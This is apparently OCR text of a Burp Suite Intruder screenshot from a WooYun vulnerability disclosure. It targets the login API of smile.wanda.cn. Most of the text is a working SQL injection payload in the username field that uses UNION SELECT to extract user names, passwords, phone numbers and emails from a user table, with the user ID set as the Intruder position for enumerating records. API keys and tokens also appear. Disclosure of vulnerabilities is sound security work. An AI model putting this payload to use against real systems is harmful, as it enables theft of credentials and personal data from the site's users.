 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST http://smile.wanda.cn/app/api/login HTTP/1.1
api_key: efcb88285b5eca212614bf4bb0a61e52
hashcode: 97ae6ebb3232fa5bd87e4a6ed24a665d
clientid: android
username: ruantong
If-Modified-Since: Fri, 18 Dec 2015 16:44:28 GMT+00:00
version: 3.7
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.1; m2 note Build/LMY47D)
Host: smile.wanda.cn
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 407
{"username":"mengxianming') and 1=2 union select 1,(select 'user_name='+user_name+' user_realname='+user_realname+' user_password='+user_password+'
user_unit='+user_unit+' user_phone='+user_phone+' user_email='+user_email from smile_user where
user_id='§86060§'),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23 --","password":"e19d5cd5af0378da05f63f891c7467af","client":"2","token":"e7d0890116e3e2fb"}
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
www.wooyun.org
1 payload position